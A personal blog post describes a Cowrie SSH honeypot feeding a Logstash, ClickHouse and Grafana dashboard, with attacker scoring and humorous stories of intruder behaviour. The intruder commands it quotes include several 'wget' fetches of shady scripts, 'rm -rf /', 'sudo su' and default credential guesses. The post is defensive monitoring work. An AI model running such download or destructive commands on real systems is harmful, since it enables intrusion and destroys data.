MathanKumar Stalin

Solution Engineer

System Engineer

DevOps Engineer

Ethical Hacker

Cyber Security

MathanKumar Stalin

Solution Engineer

System Engineer

DevOps Engineer

Ethical Hacker

Cyber Security

Blog Post

I Let Hackers Break Into My Server… For Fun 😈

🐍 Welcome to My Trap: A Honeypot Story

So… I did something questionable.

I opened my server to the internet.

Not by mistake.
Not because I forgot a firewall rule.

👉 On purpose.

And then I sat back… and watched hackers try their luck.


🎯 The Idea

Instead of blocking attackers, I thought:

“What if I invite them in… and observe everything?”

That’s how my honeypot + SIEM project was born.


🧠 What’s Running Behind the Scenes

Here’s the setup:

Cowrie (Fake SSH Server)
        ↓
Logstash (Processing)
        ↓
ClickHouse (Storage)
        ↓
Grafana (Visualization)

Simple idea.
Dangerous playground.


🐍 Meet the Honeypot (Cowrie)

I used a tool called Cowrie — a fake SSH server.

To attackers, it looks real.
To me, it’s a full surveillance system.

They try:

  • root / admin / test123
  • random passwords
  • brute force scripts

And when they finally “get in”…

👉 They’re inside my sandbox 😄


💣 What Hackers Actually Do

Once inside, things get interesting:

lscpu
hostname
wget http://malicious.sh

Some are curious.
Some are automated bots.
Some… try really hard 😅



📊 My SIEM Dashboard

I built a full dashboard to track:

Dashboard link —> 📊

  • 🔥 Attack score
  • 🔐 Failed logins
  • 💣 Commands executed
  • 🌍 Top attackers
  • 📈 Timeline of attacks

Basically…

👉 My own mini SOC (Security Operations Center)


🧮 The Fun Part: Scoring Attackers

Not all hackers are equal.

So I gave them… points 😈

Failed login → +1
Command execution → +2
Successful login → +5

Now I can say:

👉 “This guy is dangerous”
👉 “This one is just noise”


🔷 My Favorite Feature: The Hex View

Each hex = an attacker.

Color = threat level:

  • 🟢 Chill bot
  • 🟠 Suspicious
  • 🔴 Chaos agent

Hover → full breakdown.

👉 It’s like a battlefield map.


😈 Realization: Hackers Are… Predictable

After watching enough logs:

  • Same usernames
  • Same commands
  • Same patterns

Bots everywhere.

But occasionally…

👉 A real human shows up.

And that’s when things get interesting.


🔒 Security (Don’t Try This Blindly)

Yes, I exposed a service.

But:

  • 🔐 It’s isolated
  • 🌐 Behind Cloudflare Tunnel
  • 🚫 No real system access

This is a controlled trap, not a vulnerability.


🚀 Why I Built This

Because reading logs is boring.

Watching attackers live?

👉 Way more fun.

Also:

  • Learned SIEM design
  • Built threat scoring
  • Understood attacker behavior

😈 Attacker Stories (Yes, They’re Real)

After watching logs for hours, I realized:

👉 Hackers are… not always smart.


🧑‍💻 Story #1: The Optimistic One

Tried:

admin / admin
root / root
test / test

Repeated 200+ times.

👉 Confidence level: 💯
👉 Success rate: 💀


🧑‍💻 Story #2: The Script Kiddie

Logged in successfully (finally 👏)

Then ran:

wget http://malware.sh

But my honeypot:

👉 downloaded nothing
👉 executed nothing

He thought he owned my server.

I let him believe it 😄


🧑‍💻 Story #3: The Confused Hacker

Typed:

sl

(yes… instead of ls)

Then:

pwd
whoami

👉 Bro was just figuring things out.


🧑‍💻 Story #4: The Speed Runner

Connected → executed 10 commands → disconnected

All within:

3 seconds

👉 Definitely automated bot
👉 Zero chill


😂 Top 5 Funniest Commands I Saw

Here are my favorites:


🥇 1. The Classic Fail

rm -rf /

👉 Relax bro… it’s not even a real system 😭


🥈 2. The Hopeful Hacker

sudo su

👉 No password prompt… just vibes


🥉 3. The Internet Explorer

wget http://something.sh

👉 Always trying to download something shady


🏅 4. The Detective

whoami

👉 Answer: “Still trapped in my honeypot 😄”


🎖️ 5. The Philosopher

history

👉 Looking for clues…

But the only history here is:

Your failure

🧠 Final Thought (Now with More Drama)

At first, I built this to learn.

Now?

👉 It’s entertainment.
👉 It’s research.
👉 It’s a live hacking reality show.

And the best part?

They think they’re hacking me.

But really…

👉 They’re just generating my dashboard data.

😏 Want to Try It?

If you’re into:

  • Cybersecurity
  • SIEM
  • Real-time attack monitoring

Build a honeypot.

Just remember:

“If you stare into the logs… the logs stare back.”


🔥 And yes… they’re still trying to log in right now.

Related Posts
Write a comment